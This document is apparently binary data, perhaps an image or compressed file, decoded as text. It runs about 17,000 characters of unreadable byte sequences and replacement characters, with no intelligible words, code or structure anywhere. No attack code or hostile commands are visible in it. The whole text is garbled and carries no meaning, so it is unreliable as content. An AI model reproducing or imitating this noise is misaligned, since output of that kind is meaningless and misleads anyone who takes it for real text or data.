�Y��h�������v|�IP���M��r`�
J�P�<+�i^�i��}�Uw+ĕ��1��V@�N�����G�X��%��<�ջ+�О�~� Ls���Q�
�ǒ����ZK���>��ˑ������0���^�8�������I���K�M0�:�{.D �ݵ������*��'kP�y��G��/h(��0�;��n����?���`�Bp�d/�O��f��%����3.d�
����>�"pL�Kj��縩�\������?��ؾ]��:���~�Pw˘���.��܂@`�a�jp�6l�}m�!���B�DѩF����]ј�@����Wk>��f��d��r�׮P�l@�jИ�Y��,1�ڋ@��Q�38�������������R~��=ʖ8�^��m�+샗�e������za�x����r�q�*�L����#���R��=[��(��k��-��|�a���r�{A)�B��b�*�-��]��K���Ҙk?��rƏ+ƞ��M��w��?
��b��q��6��ڽ��W�՚�� 0(� �Ԫ}�ۿ�	� m̹��>{�����k�)��Ԕb����g����q�u��4���M��C� ]!
�m���u۵�������A	��.i����_��)b���7(!b����&Ё29$(�.�;"��n�Ij�Ĝ��Ykƣ���+p���9���d�y��T8�踏�h)x>��*��I)��;��q'��85��Pj��w��?1��S {6��1�i�!)�
�Xh�:�ŗ�����2�����ʿi����P�X�h%��R;����>≏Ӯl|.���!��(��33\�Az��=`J�<�.�"ہ�)��C��~���1�1�s8����h���}�7,z��	?�r���$K+�������ڋ+�|��>0u��
����Q8k����ӊ��GP1��'��6H�!H��?����*]eK����Z��wڿ8SŶ0
���N��>8[̔H���4�(�8>4�3)|=,K☷�5(�_�5A�#�<�j�-R�����8���5�(�8��\{�Q��-��(���ӱ�4��ę�5l�'G�$��Џ\�6�^C²���*��
@�6"���䰲���8�g#?��W������76R7F�2|��!�KP��T����2�(��؁��"�p/��O���9k���x8��^{�H1D���\)Vxݒw���4�]�ש�H��-Ｗ�b5���_3�4��(�<�U���4��x챱7���}����Mz�?��$mY��K�-�-A`��ޟ6ң8����Fx����SL��>��7٤����r�
}�2)�/B@�D��N֎=7�SN��=��4��o�Rn�&��?���(���U[��(�X��@Hr弘nXդA���$2�'c��4IH0�m=�A4D �S��D��(��X�����1	4�47rSMw�ĿN��Nb��0K�5gĿߍ�Q�[D�JX��I���4r� >���eGh"G~S�h4]�9!��/�Cb�ph/�!sF�ɸ����	\��~4�/X9X�4��&��P�E�q�X��F��׹[��^E5���5Hg��±3�\	�)@\�4����v�����+�^`I�S� 4�樘s7��uJgBJ4P1P/aP����#�����P���{��;�������F��^���13R��P�S��$�OJ5wT�^^H| 뺝VV��8����3r�I����e�[�%��TH�11(1� �r
��U+U��P��< �"�9�t��3ES��@�%���y���;���櫄�f�=�J(�I�����R���H��R��K��ih��k=%[��Vvl�����iu3VH*��O�3"N�I��tl���(��(����N��?Guj]�[��k���=�F�%Pp��\����;��"��b�\_��"�_-�6o���MC��m�s@���&1�w�n�֛]���V^<P��V�]�nU�?�\��3B���6�(Flv��"o�A������1*�Ie���`f�H�C��>��iEk5��4�=����d��TYV,Գ�basd��	*va8Ș/h%y3�hk��ƃE�`FR�Sb��n�F�V�/$�lN�g@��*���]ȃb�bGVgv�e؆mT�> e_B�mhT�?o��FM����sf��a��Y�^�M6y��a�[�~�2�A�� .��oFFl�W�gz(�Pw�]2]\Th�1��P'e`*c�Nc 
�|w�����7y{6�6(���z��z��jw�bh�>��w@>OX{}AJ&5�Mh`g�V � �g�׉��d�W�d��J���I�[�ev`%��1������ �M��p w8�Uǰ\�yUe`������0S+�V��W|	[�N��ߧeN�EyØ�U}�)e��2��fm�~1<(���qצ@q��ʆڗr ����r/� ����]�E�ut�i_��2ɼkXs]0[�wWn1wu/Qy6Gy�gn�.�НrT��Owgi�#טrREWZ}�w~����L�$����_��k�qV��O�^5�dkWq�����jh�T�t�7�Ytv�&eQ��. B����X��X����X�{C��cI�~��$����	��vu���3g~k'|H�d՟0`'v���eas�BH6��x�u�̀f�x{�G@�k�v��a�v�'|MvjHg��)G�h�:�}.Gz�'}��|R{s�7�`�qPhRbi���1�?w��vkG|�^k�,'��_���<��ʗL��>�	B>N�Bxɨ�%�f��~')p�sQ[1'y��ai�v�gs�^�S�_-���Y�eŖx�г�u�U��x�Q�Sx@�XXG8XG8Xhd�X[��l�v=�a�v�'|�a�����!��uF�-�b�T}pg_&X��Id�aP��T�ͳ[L��'~V�dLF|\���v7��'|����h,⦔aGYR��@�b�V\��p�eQ|�X�����є;�hv��Ԃ4w����T����r�q�7qK&ni�vlWsiOu�e�<�%8��vFz��b���rZB�9~'Z�He�Q��f��FUU�E�NEhM����ʅb~��(��Rs��KFc�K�5ą��Y�>�P��K��v��-�b5��ܺ�Z'b~�uT����G%hj�!)R��2G|�'�2qk�����j���(��h�\��5팻�R�eZ&�-��EpL��w�m� �uh�9��G��`W��TU!WUUUx��H�X�y��zF|I�*�w|j�t`��XK椔K�2`+��Rg��(_HQV�w �7��p|7b8�p�����pVUH�>v]�[�>Оy�dM�؋�d�B�ש����7�mT�?܀SmFZ>�X���vFz�&��Ǿ~�x��|�xn�C�=�ւaPUUUUUU``���
�iy��K)Ȁ����Gyʗ�5����.Y�����Q�b.&�L��?�p �u�l�I(���w~�#��2�cjTU]hwj��{���*Wguio��2q��dz{�	3���@8C,�w��$�%>�\�b����w|7b�KeJ﵍B��������UՅ��A���8��9Y�uu�ע�OnW�,�D4��Π��3�;#����bƶxB�w|7be}ldo%|w��<�UU`j����\PR��L�Kȅ4yV�V��qWy�Qђe�q\�7�3��ّ��r�	.�bŶ��\Z&��JȘ
f%B T��z_`�jl�<���3�WY[V�t�+~VWn���ծ]N�nP*�0.&o�n�Y�X�He.��C���ȋwdj�����=*��4��gu���ms 
�ـ*�/�͎��z��r��bņ�_�ϴ�͏�I�f�h\^�#�h����3��
	���vId2)��|�|Ƨ�i#!�~NBYB�b.&o��I��J�x��G0:�ᠱ���=xZ�τ0�3+*�I*��X[4GS���3�|ʗ0��`F���U�G�&oI�T�x��j�|�L8��W9G���`�[��z�g�,����7sΊ٤�*&Vn
���N="w1g��b.�TKo�X��p�`y��sT���P>�Z�J�\(���q��qْ�K|)�0��/7�D�"��b�"�M%�x����Mm\���կ�������[�*�"?_�ݐ")�S���x��<�0Z�_�T-�"��������Z�Z�Z�Z�Z��5����<0�I�=����q�)~��\׊����gҀ֩芮3���,i�9�.&�-fl8�wpwpwY��:V�̌��4��O�i���'��%�R��wԸa�0:=�N"�I.�b.�G�R�wpw~�w{����]U�0�0h��9o!���8��SJY*Y\���
��뇄�=���ɐ��G-}$�|W���������������w{c�Ԇf��\΅�V}����f��#K�H?l�D�ԎSiQ�6;�3�=�<��6�&o�&o��G��w����w{��h���\�\1�z.���� �4��a��"����K�
���ѓ�ŋٟF"�b.�b�%�|g_�w�w{c�Զ�����Fo`/i&��;�Dg�GM�2��x'4��2S�$B�0o���.�b}��|wB�l̊��|�7ڼ�xj�ki�`�DH�D�����O O<2&�k��C�$�OTY�l���� �b.�b}$���p"�p"B$�7������ �A:����J��6���➁0���sB���+�o�e�;�6͔I؛򶾌�w|wp�w|7�{��hvm��L��Z��ZH�$H���I�0�O��e2�%�{��+w��ʟ"�۩\-���8�wY7��B Bp�w{c���U������ZH��H��H�$H��$�v=���	����0��G��+o����\Q6.�b�Vl_����m��m��m|W����H�(���f]����Kx�Z��Z8�$H�Z����m���IQ^��%]"��V-F��6l3i�'o.�b.&� HQ��w��臎�Hjڅ�I�Z8��8�Z��ZH�H�"3\?�Q^����
A�eze��z��b��b.Ɛwu���w��G����8�Z8�Z��ZH�Ax=��2��k�T�6�	�
1�f����;�ia|o)0ZH�Q�.�b�2�����������������	B�������������X��c�xj����Z���H�
j�	�?gMp!*���8��c��{�;Ad+�F��_�$H�ZH�$H�UH��Y�.&o*����wpwYwp�w\��qV��S�V_Sb���@��韦 �����g%3ή�S�\���UH�$8��H�$H�$���wI���b��=�p w~�xpw�9b?��1j���g��)�rU�ǅFYZ�\��Ε��}"��5:�t��UH��8�$8��H�Z��$H�K9叿o�	���pYZ�ZZ��Z�ZY����%K|�g&�N?�l�s�׎�8����:�eޅF�	U���9�$H�Z�����`+{�=�p�ȋF6Z�*E6B��jvUH�G���S,����o��ԅ~v���8^r)�'v��B���8��8��8�$w��$X��6��I��p��`bR�hr�p�"V��po�P#P,h���N�V4)Y�%�VlVgu����U�|��p�Z���8��8��8�㨅ZH�U8����i���B��e�Zg}���B����� q2hWp�a5�s��6,��S5��5D����%$���8��8��8��H�Z��Z8���=�&�	��p��`x�&K�Y���w\GR����XcD�NF��	�E�X�z2�3
�Q�p�;�,3^2���Q9��8��w8��8��H�Z��Z�ORn!�=�p D�a���w#f%����x�x_��"2U[�%~&P4i�n�����4���V�
��z�eH��x��8��8�㸘Z8����	��p��`%���|gr�w~�u]���K��q7f�V�"�Uл�� P �N��a�!X��t&K��8��8��8��8�$��Z8��悺	i����p D�AQ��w�u�|�w��&��h~�q��W�w�VW0�/Y�͕�Ε�;w[e�s�1�-�$8��8��8��8��H�㈯�s�0��Rƀ>HQT�u�� B����h@�Kǀ-�q�U[�N|&Y:�}f� v�[7ޞ�GY�^�⩅$H�$H�$8��8��H��_��RƼ�=HQ��w#���U�l�q��25ƂXS��kc�f=MX�E�=��V�0��
z�A��Z8�$H�ZH�$H�$�H��{���C�e�p�ȳ�]�k��q�$~��7f�V,�|f���-�n�wp�LV�.��N�Д�oK�A��㨅$H�$H�$H�U�IR�o��^`C�kG��U�����S��q�lW �i��i��՞���^��2�9q[灆�2<쮅㨘�I�p��y���c+\1���O'�k�Hmh�;�d�)~�q��Nc�s��q�y�8V0��o�:��XCu?�49H|��y���#H�$H�$X��?���og)��B�<h�T�hF��J$Ej�9fgP�V�[7�Nk�:x&�ɐ#(�:�Vw(kW@�a[Bn��y���|K�$X��6U(ou��	a+�W���8�Ș�U9�7��^gP�	V`�,�BY�م�N��4(���EH�W�FO�a���VZ1<��$�O����3�lC�B%�q�+8߃GR$Ej��8�qi��c����ծ�5�2j�;�\���(g.胵�~-[5�)ɑ���։���ރ�bR�O�&��D �h�T�q��%X�:Vm��U�P[`5f����N�V���E�3<����?�\w��;%k)�,a՞V?,�J.���b�R��z�
�Whz=��M�h��]Ej�֞([�ł�h�( �Ȟ�5L�2�%��h������\�v�D��VMT��)���Y�ʩ"�kz�K��U��MmՖC��n�y�5�N~��yM���z5���q\��ڿ��N�d��x�5f��؀�/�<��&o�Y�QN�����qe�$Q@mh�c5�s4�N��VXSVa:�$�T�vꄆ�{&��3-�N�h�zw��5�"ɑ�)���T.�xټ ��g�q�G��h��(x����gTW՞V؞�N(�V؞a�Fj��]�k�k`�3!�S���5�:���|c{���F�=���B�&�0�Ђx��B��Mm����Fj�&x�fjE(��N�ٚ�i�`Vo�$�8<��1(���2hV
1�c���\DV�i�v��w��YC?�N*���L���[�`�P��H�TQH�~5���c�wTG x�t�4��؞ae��V�gے%V������+~�Snc�V�؞h�@؅2�N)X2�g �N4�F�4a��{- 4�~��O�(�k<h&x����fW�4ߋ����q���������������w�����8(I��R8�#�A�}%�:Af�^��!���
�;�����
�{.GJ��q�n���Z4^��D��s!; ��nX�B��2�3��=jK� �i@'���S(�����]<��eF�j̝�X3�9�C?�Y .��=����<r,��o,�N�!�L�Y�TCa�VT�n6r�u<�%��dӪ�K$��C0>e��NR��VHK���<������}�$��;.�BN?9D5^��o�w����%��VeC���f��uu4�$���O�zB������k�@��o�V��=?����H�y��C�߽ܙ��l�u<����O����[h�`��2�E�fȨ��@����XQz��e�@��Q�}^��E�k��U`+��D�H�u�ќ����A�4�1��rQ���X��W�qQ�醟-4���FP`-�gt���^�0����^9Z壍0�ՀƲh��+��F�ba(`�� ���3�B �%!ڗ�w���<��_���Ƶf�F��2n��Z�	��T�[�;��ӏb��aq���d[�:��n8"�������Lj�?���<Kɝ'���"a.��3���*�٤9,3HJ�9�j��,�ю+�;R�#�t� V��sa�k�;�9i�^��l9�3w��}��gq�@��R�@�?~�����K�k�@��,�Y8&Z�%ۮ��s~c��*�� �c�̼YΖ�0yY]C�aþ�����[��J�Ba���w�)_ւ[EX�@O��#<Sa*�^�\p�;%���=I_�:�?�pY�^���h��X'mI�9��\�E�R8I��EӶT�8�;egS���s�2/�K<Z���S)4Q��K�~T�C6�S���j��%0J���Hh���<���@�6�M'�t��Ǖ�D��4�^�
���D8���K	�(�F+��G��A�x	����yCH�k���u����ӟvO2n����A����N�X��l��@=��ȋ�p��w�8%�����h�� ������껕]�x������*0���)�.ȸ���ꔸ�̇N� ��	���u�٦�;� ~X:����|��:8��d��YK��5�ޘP���9����
	�����J���j�8��1���՗g�,�^n��J�QMb��WS_��J��0�L��>�tf��t,��� &ā���֙���$�$����0�U6~����gu����OW����|���7��ϱ��O ~�w"� �^$��lB�^�㪁��Y��i��S�O�,��4`��hN����`9+x�\,���0��.m�ry*�����&�@��Ұ� nz/�ML>�Xِ��+��b��(�k!�����]"��chN�.y���j�DiX��>�G�`Z@�eZ�n���6O!�LY�xhaɍ�H�ec>������$���
����$�?��L��F��J�A�L9$��9� �� D� Yάl��n%�����Xٽw��)K���JVm������p
0M�.~D�FI8�;�bdb��R;�{(ó��"?*c����z��}���@���SY~�ȉC�����A�N:�pE��C�m�G$��̾�@a
>2������D	���u��ԅ*K�z��	���(Vؖ�!�g�ߊ�k��s���	Q�o��M�Յ��h+�O��Ζt�THN�ޚ���ָ��YR�/��wf'� �ڳ�JW���%g��Dj��D�9�E�]�zw�]��с�c��:2t�XAlg�i(��`ӄ�`�$�iSL�z�!�R�����8D����	T�Zp�G��K,�X�֠�t:���M��(�`ʋ��+؎t��|R_1�	'�uc�1i�)1�5�`�7��	�������S$�9�.�nKӕ�]����)�`��? ���	�~>�'^�T큤l,WD^�scge�H�L�4�a�p�`�$H�������#��ʏ�V�$ {�z��r�w0<7���h�����!�si&�#!�/���1���������k�ypO���򼆩���+v�"c����l����i�*mq��D� ���@nB��c c��7�Tk��"CfHȜ��Y�3��ܠ��ϝ���hAI� ��bG������ݧ�;PsS?!n�1�F#1 �����_��B�&+sܪЋ�W�����S�|����4���WB�@�[�T�{e���I_��f����|�7�V�~ �f`��<g致Q����~w��am�TI�V�[�%�T�Hqo�w�=��U]>7ϙ��tKek���ͽ�0�=�Ɋ8�!z�oo�N�Y)����ˋ�����_�_�xZ����}�戈������DL�란����x�`_��P��B_���_Yͷ`	c��,���M�������
�\
�p
�I�`�����0���L��8���/>��Ȯ������
��^���̫(��p@� ����� �	B~��@�w`S����X���=���$��!������)0�	΃W��x���DX�ɂ�P���p �=�ʾ��~� ��#~�X�����(��9����=��T��/(�����]���<�^�H��{�����o�>p����D랲��>��_^�ư�~��6<�B��x>�Tx�(��A.�����P�Ӏ�V����k �L} �1�cP�,X��i ^�Q������N)��]n��n� ���P�l~���ɜw< �?���x��F��Z��F+�Tl�f�����������Ж��,P� 8�L����ī���kذY�������?��a�h��a�k�L�I�������0,���	n�S����������P[�h���q>p�_���a0�ف�,�#���|�1���Q���������{�t�k�EZ �L��۬��'��٬�,�n��4���
��h��OӀ��Lĳ��r���Q�W�Nw��m]��yOM�9���qJQ�@���`�*���9�i8��
�݈���M�QQ�d����PH��rm�<@ ��9̚dq��Wl�����J�����
D@�%����(�\֫h�Rp�J�_���)��|+���ލ-)�"Z��]�����A�:i�ߥB*Q���P�J~���J����G؜�т�~�)Tn� �,8�W�0����Q���(��πH��m����yKLH .wl�.2���i�8��H��Ȓ����,�)����_�]�00�"=�~�
��/
y����(߂�X���q(���j���!�x��8�(�eP�R�����B,Rɖ:"q/4��ˉ��#�=
νʂ8
;���(���$x�+7�.�P��L��@r���d����?�Z"�	�~�Q����]�)��ά�n٬.�����ʉ���i��b�.�>��8��M�+���,�!��N�R����c��-�k��w=8���~���H�����)�"9�����t=�`;�l��\x<~r)!
�t'!�"t,"N�[�%�#�%�y����
����(>�cɵ#�UꋷC���!���S׾���(<H��#�"����г���}:��(�8#R_X&����x;�SIB�@+I��P�� ���a����=��`���z=��^�Z�����Hs���#�s�=��l����o�x�=����=Á3�[���?ܝ�#�Nwي��4#߻)��i;ȣ��R62Q(e�)ǻ��2g�,�"#'[޼,�������%�35Ȅ'���-\;�H����?� �����I��O=#��?��׾�7��7����=��*�1,,����J��'��� ����?��h��s��h*��&cB�T+����52�:�=C눊ؙ��L�1��K���;J��~K=�6(<Kd<�:2���4�4��DI��.ͣ5ӘM\J(,�d�ʁH[�U��4+3&�<rɲw���]��x�����6�&dS#��!�?Cs�������kJ0��D���A�
�@dn�LX�<$�ʌ���z�N�=���9�<���ĉ����OqO�N���Ărsrs�/�E!��&t+���H
�@a[�r*��?1>f[�x�#��9T�Df�O����7ǄÐ�B^D� E�B�� �SMքN�z<�@��$Π���h@֡����J�A�I�9IO?�uIB�BOq����r���=�3D����q�[~w��B�b{�c���L��SJN���M��G�RY(��~��B!��E��"@�)�8Z�`G�-JT�%���K!��*h�H��=�S_[�4Ƀ)����6t[N�\�t�4�,4�:+DG��ˢ]rB��ԙ���#P^�>���I脡"�x���<-�H���Q�z�㓋����_�����G��D��E,�J��싱��ŵ(�����U�1���u*�?�8_����M��H���_�59�QA7<@�[�]��\�P[w����Px1J�USi3ľ�b��UVe��b�_��9T/PTybTZ�I�D4I��*��ZR�PK�E�u�\pUW�������HdeV�vV�Qe��Q�>[���-���'Sh?O��Xuڲ9������S#�]L!OVEh�&]1P�_6��u��i�Vi
���Ʃ��&h�j���D�U\D�G�E�6���B�6k�Q�a��3��تQ�l��@Ih��I���/��u��m21L��O]��1�S��`�^m�w։W%`�fh��PH��������at!i=��L�6Q��*��r5ju�w%�7܁�`vm�V�H`[�c=Vh�>�Zt�!l ���:��Vn��mNV�4�ϭ�Of�T���\I�U]8A�v_9Ou4eT�S�veZ@k��t�����VVf.aI(�wpfgFl6ta��fvH/�vT�b�
mh��`iUe�c�G`>6kV3qc�n���T�IV8h����F/��s6?Y>RQR�Lm��S��PVx��c���iZ�w�*D�TLF��f�I�6^������|�CP�_Z�k^�e%�TFx9Fz_�h6ZR6ʁynv�Y�l���愡�4�ț{�~�i�Пe�A\�7�� eŗf0��7x��V���"S8ygu=��d^��Y�9�J�~�d{���XFo�A��}��z�g|2�z��:��k�~<���+����a�W��������D{vr8~�(<ZVg�sI>�*�����q�S�c�w^�k�eOg�?�wF�x��p~}c��(�P�t@�w�_�(uQ�v��<g�/VD�R9��ތ"be6�PF|�hs��c��0Q�X�X3b����b/`�7�k��v�~o*����_�����'k�Nm:6{�Gs��������`�r��@JX�`+W�3�"�gKWF�v�#W�vogr�^�	̀�[`�һ�t�W����FF0��Z>�X��VKfniTd.p��䋶~Xd8�<$W�en�! )�	�w7���'��w)x�(��xq��2�4� !`iZw���vn� �8Y�(����@<��S��z�Ȏ�/�x�wDbx��w~wzғ���*�Qc]��9�uZov�/���d{��sBa��Cr�2�nn�EB갼)me��wS���Ghr��=9CBD��5��'(lZ�o�&ahK{VN{�D��d��@<�s��xn�FE'��\ٕ��q�4������p��s׵��a8��a��]\c��pIț��da��(��8{��gK��Ih�/x��s��a�n0���)�qhwUGR\x�xl�J	c:݌�[YB��_�c6f�������\�g{6�9lG�f��<�2��.�x�n�_�Rˎ��"�gv�ǳ��qxg��r�i��+"e_!Bio8H��HNJT��er7��s/j�co�.����̰-�\e�P)h�wJ�_c'ݼV=�˼����d=�/��S
�8�Y=��&�D0�v<�g��Txo^�0P��3Ge<K!멵��ET=� )!�C��M�;o,/o=N/w/r&'N��|{��gr�(Q�<�y�bf�8A��Zɼj(��z^ĳ��z|g�9�e�ݼ�}"˅��p�o#�#6d{6�v��B�ӶgrJDF�e&���ȼb�`��n:|��0|��=�]�,|`JL �N�F�FZ!�6d{JT��d2s�"gC�wa;�!��e]x���Z<��]��x|wbX�=u�,�r+�ͦcJl�� io=��Ne{6DFS:�M�FZ�Y��D�N<<goH��A�:c����#<s����w���3w�(�o�7h�3����X#�������?�>Q8��wd/r�>�X W7������Xۜ�e'��Wk3X����P&�(�r�lJwf'|ᅃ��5�Mo6a�
C���d'hfJ/�����b٭aY-�Ѱ���\)]wm�s��"��ݬr+GET�[	�F�9a�����T(��Vip���u�T���'�C�����	Vcg�B�XHw8E]b����h�O]��r.�% ��:���oF�Wo��|w۷M�G�؋�C8���d�k��l����r�09�^�[oa<O(g:�a:Ē�S�/��#?a=��¦b  �Ł}��s뜺7�N����x�ZI9j�7Q3SO Mأ��nJ[i�8�%����`�o�r¦od�vj�vQ���m�S8oO��(�N��鐪}�	F0-��L�n�3=c�,���EE,�߁o����HK8�s8wr��<�b(���Ӥ
o�����L�	SO&��
��akJ�o�"Vw���kB,l�o���"g{8�s{f{��lj���қ�L�� 8�*'�}<Z~٢��� �rA�#�X "/�PEhib��(
6�R�xH�tH�Tu�xa��j�f��Z����"�d�/���"����J��[³��c�XWkolB\B��o���"Y��g:�mυ�nI��b�V�T�rWM�0��싯tp�"R�c���b�x�Q�ّ6a��/��%
6�D/�&�s<�e�n��o�FiՄu����wY"�<�Ta��L%"�c���p=Λ�F#
6TN3>�3>�3>�{�l�m��qDR��P�¶y����Q��%]�;�V�p���uYGff,m�V�o�F%
64>�3>�3>�c{&�s���댺}����ZH���d>�8�A����E�<~�8�uY��8��?^�p�\�o�o�&3T*r8�s8�g�5�m�9O�ტZL�$��ZH�ZH�$�
�v�]��F��0�p ��s�J�u�?Vľ��y�4�=o�oix�w+r7�&�\��I��sq���ЗK����$H��8�$H�$H��ic�Q�/�y�]��OZGV��{;�#2aBo�6aih�;�����H��H�Uǋ�H��H��H��H�
�b�|�윃$H��H��H�㘮��yc5�.H���;1�#H�\�T?�T����Iu=�0a�o���0�W8�6�D�G������㨅�8�$H�ZH�ZX�Z����y�y��1c���>��
w��/V���v��ox��3�|�'�{f�˷|�wGo�����8��8�$��Z��Z��F�Q�;��q��0Pp�Vm�}���ￊ�TĎ�cU�㨅Z8�Z�� o��c+�8�s�g{8wrk�'�H\R��㨅㨅Z8�$��RH��.@؂^n��@/a"��BA�}`ۑ/�`�2VY�Z���H�ZH�ZH�$H��9�
.��9��hC��s6d{8gC�7�k�I����Z���!�X�)�/�����O�:8�����p�2�������N�$8��8��H�$H� 9�^wV�K;8���g�3>�䋼�D�3>�gk�����'b��0�سa�r��,��rP���^��R+vv�r�U�AH��8��8�$8�$���y�>x�EIi8��3iE�,�&��h��h��(�6DF�h��h��H�{�vs�9�]c�7��]�u/�i]�����}؃�[VZH��H��9�Z��$�
��VD��.�{�\��g�B���6-�R���^�H�~�]3 )�]�q���\"n���/�!F�+�\�ԙZw8��8��8�ZH�Z��$�
>����3̢�gW������w�{�Y�O�� �]ٵk'�S]�](G9|�K!�X��rf�\��GtX�$H�$8��8��8�㨅Z���9a.���1���{��Π��0��{�v�86 Â/#q�Sq�E�X2������ο���rU���]�A���8��8��8��H�$��Z�����q�*Wx�hrx��T�Y6�ܯu���-�مS�,�B�(�f�k8u����� ��[�p�=~w3:0��8I�Z8��8��8��8�㨅Z��Z��Ϯ2	��,�{���8����x�8�D0�9��7��k�kf�k��E���rR�%�*/�r���qRq`o��D�Zx��8��8��8�$H�Z�����9WH%��gxK��٠�g�.r'�9�7�~�xVwfWw	B6_7*V��r/!�B��f�*G�$(��H�$�����p���~u��+8���Jċ��$u���Gu;r9O����Z-ĂlM�b�&���w�0QO������8��8�$8��8�$H������倴�w��"gCȕ��A;׏��]���gm��Z"ME���n�h0�2/3�"J��8�$8�$H�$8�$x�VP�T�s��xd������	/�?6�ɚ���Κ�'eܵ��V٥��$���%���7_BV����$H�$H�$H��H�$H�sq5p���UT���&WY�A�3sQvv�Gs�ǀ�y�'���P��a.�h<�s�] ���M<v$wH��H�Z��ZH�$H�	�g^���*�K�x+��~�b%WF�9.�<Ԇgwv�GsQ&��vS�/Q�A��>��\�=~�k�S2$<J���J�$8�$H�FI���l�cE*���1�kxf<�jږe.�<gvf�����.��]%�@���i�>��5n��]�U���}��AH�$H����9a賔���1H�)��w�%Wq�m�y;��7�Gs�iv3f�!��H/M	dճ��d��h���C�8�]p~�=sPI�ZH��0a�w��I�X�@�T�h�g�ݯ&W-�9�����f�B\k����2`�X<���A۾x�����\�20�6�؋ioL�$��V�.h�1+P�*6�&xX�C�&j�46��kÇ�Yk�`�r���@t������n<ӆ!�
2Ǒ�n,$�
�6a����ۃ1H�T�gg�C<T���e�8�c�]'ef7cH�=���*���(W-���[�Ŕ�ZQ(
C!P��.��B��#V.�֭�xvX0��V�<'j��<��E�whv+D!j�a���Ɠ��)�2B�H���e��i��S�~qt�ޅ���&�
�uJ��K��֭������<4��6o�F(]E�E��S)�����r�S�BךF�EH�	a<[rAE��H�,4G׉r�r��@i�T�O�C��o��b���xf��@��C%�j-�R~c�����%��I+��C-9It�(��Ը�r��E�S'p��S�"�y�B7�[Ҝ��m���gT�gG�@�M<�F<�W�3gɃ=�w�E�o��-8S�@�B�X*��2����rƳ��ۅ\t����av�u����C�Qi�d��*������}f��@�Wo{;�&Wr%~坂�5m][�1c�t<�/�8�#��-�Q8�18��CX�B!������fm����=���$�u�gfF�&�yo;�k����w�/�mq%�ܦWrWF��0�2�/�)��j��\��ȉ�(��m��jKB<<�@�V�@@؂m~)�_��0�iJ!�
K�T"H�51E�}nB"�<jq�bs6g��m�'�Fb0�2Vx!*4��C��DM�D�8�n�&}�D��A��2��3�`)X�H�)(��(����!��:��&��ٙ(��W��ږes�s�9,&WH���(�r0�dQ���1��A���;=�Mĉ��I`"`�S�\�]t�>]s'�8S�ʁ;�D���9zb?��j�S��F��8gs&��&�����������q���������������w�瀔�8(I��V�Q�ۆ����$����>�X�����=�� ��kbR����Qڞ%���̯����"
��"�.L+��s~�ؖ�R�Qb���������:�b��ؤQ;�A!�C�n�,畦���+�#��
b[Ψ@�(�}��;�����6Y~1l�b.��B��}ј�V"��� ڭCJ�G�4Ҩ�]������*L�z�i�Lo&��
t�Zc����eZ�I�LCį�
JN��j��a��F,�ww��ڰ�$�3��5�BB2���O�Q���&�V����P�/��[�fѮ��6��X*Ա����̺��m	p��̽��@Ѓ�L��f1nDLh,��Vȃ@��e^�H�Ъ��ҚB�׭��Y����J<j�F����^ ��);Ƥe���LS�͎NA���Z�QPJ
ھ����ձX�G	!�كE�]������4��Ҩ��<LZj��m�R/�B� (�J+\���r�+j=��+��w,�
=j��Ʊ^��ߡ�2�Xz�"W��*l�R����X��� /=��3��:@?졦8ӂ��c��0j֭�׫���e9��>�7v
�HH�jA0�JmŽ���!��;�cMQ�γ�
���&�f�-؞�D�_�kDH�h���[j��&�L��K����:f���FҏO��jĿeB��hH\W�ɔ�O鈈U�Ÿ�-B;�"$[V���M'���<�-Z�&:�z>?<�xV��w%��-�H�����~������̧Ϟ3�,N�����R5�A���H��H������^-�(ȏ)Kx�h�����l���$:&�D���F�¿�-@W��'�q:���asurH��e2��G����WfU4W-s:(0�:�ګ��K�w�j�T�J��uWg7v���84لj���*B�O͆�����f�˺DH��p#H���s�b�o���(�0HQ����h$2�R�����A����t:�yʞ�*�w�L���������=�F��ۉ���+Ac`����̇���h>�
K�ʜ���*�`�9 XXׁ��ʄp���PF�И�n&���\q�������["Zl�L��:�N��ص7Mɨ.�ivʘ������lk��+>��(�W��!�&\��6���I���Z
�|����u�Y�8�^θ��z9�U��l��O�,��܀z쫚�����7ku"�eK�\�P������|�D���s�[�Y� H��z)���K�mj>w���۞�� .���	�h�x�^�������0Q��<=�
�JXX��G�Qۢf�-�c(9#k�,�K�2���A�LR`�������H}�
 �S�@����� [�M����A�~|�ga&��&�͑9!�)��ߜ߮���&�v��`v��Vڛ� ����
2^���M#������`L�z�wĤ�b�����,Х��L8�U����ю�+ڿ@Y��n���R�݈�����	��0����m�Rw^^�H%��C�.8�9����AY5L�:b���N� `��陆b�l�]Lc�85I�VMHHT�Yfqf�8����Sf�?1�a��Ch^߿&�����*���|��U���4����	�HHI��W��鏷�4�����c�!��	g�ͤPTx*6�QƬ �i�"$���]���L/̄QC�<X�����6��1d!eB�W��:z iSϑJ6P�絬ν�7�r��w�k�7=�>�/Ôzbz�w�1�u����4&�c��Cl��p�a���)dVpm����C��9+.������=��Vz�j�SJs� ��b�6�A��}�_}����z����8�������)MY� ��͚�C����~�Ήfy6I�an���8��x�\��RPNH~�Y�;�X�$M%�8�m�o~�X�ˏ"�����zZ���;��>9U�Ÿ��V��H�o��E4#~{���|ƢT4����fj�b�4O4�-�M-6�M��{-DE�w��I. z	�������(�֯��T������y���>!*3=�/?�-~�>j��-��28�Q���}"�h��� ]?v����i�v~D�`�c4^6�G�6���`4�$xH��p�;87x�z���3l�:h����~�����:V��rA��	f/ж������@,�]�V7IZYw�~�;�ϳp^#����%ԛ'p��Vy�t0�&~�'�{n|�� �!Z9=L3Ze5t}
�u�|/�ubӗ�7Q�'���!d��?wl�3!:0�	3m��WdN��6�*og��ʑ_�1v����=S?�~����1��ޙ�Ф~�H�ڪ��M�f��)�|?�9(�O[�G_�k��
Ү��
�
� 
ˀ���߁�?찯�2?���k��Ii�W����Ŕ;�9ȃأ�{ˠ>	~��I��/�������%־[�� ����� �1M�ҭ$~��e��m/�3�����P�˰�S�	��^� ��>�`�ڋ�1�Q��̩�<�%��gw��c�� ��0��I�l�P�':�e/��Ș���P@��G?����$����$����9l��������d-󏼀���ڥ��@v��E:������`	�^�/����╨�/���K��ֱ~޻��O���	Y�_�a>�g�/���Nd`1J�* �]����L,��k�Q�۔����L��P�>����/��,�8������P�E��p7@:8�.`�v��,���ʭ�ì����?߂o`�w`Dh�Q񟩼�OЕ1������1��_�Y��5�����l&ϲ%��+,������:����<�N�O0����\̈́��>��@�U�]�k\�,������~�/˘�h�.��܂�K����b�e�A�l��\���K��V���j�����I���&Kj͸��ĸ��km�ݬ��1��GH�P��y �A�aZ}���6��m�d��/q���_+����՟�:��2 �Ӟ��\w��Ȼ��p��@�I���/�DO+��Z�� 1����x�̰:�������W��<��Q(�	